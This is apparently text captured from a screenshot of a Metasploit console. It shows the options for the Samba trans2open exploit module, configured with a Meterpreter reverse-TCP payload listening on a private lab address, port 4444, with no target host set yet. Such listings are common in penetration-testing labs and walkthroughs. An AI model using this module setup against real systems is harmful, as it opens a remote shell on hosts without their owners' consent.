 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.5.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >